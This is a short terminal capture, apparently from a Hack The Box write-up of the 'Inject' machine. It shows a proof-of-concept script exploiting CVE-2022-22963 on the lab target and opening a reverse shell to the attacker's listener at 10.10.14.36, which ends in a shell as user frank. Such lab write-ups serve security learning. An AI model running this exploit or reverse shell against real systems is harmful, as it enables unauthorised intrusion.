 ┌──(hackthebox_env)─(gitblanc㉿playbook)-[~/HackTheBox/inject]
└─$ python3 poc.py -u http://inject.htb:8080
[+] Target http://inject.htb:8080
[+] Checking if http://inject.htb:8080 is vulnerable to CVE-2022-22963...
[+] http://inject.htb:8080 is vulnerable
[/] Attempt to take a reverse shell? [y/n]y
listening on [any] 4444 ...
[$$] Attacker IP:  10.10.14.36
connect to [10.10.14.36] from (UNKNOWN) [10.10.11.204] 46894
bash: cannot set terminal process group (774): Inappropriate ioctl for device
bash: no job control in this shell
frank@inject:/$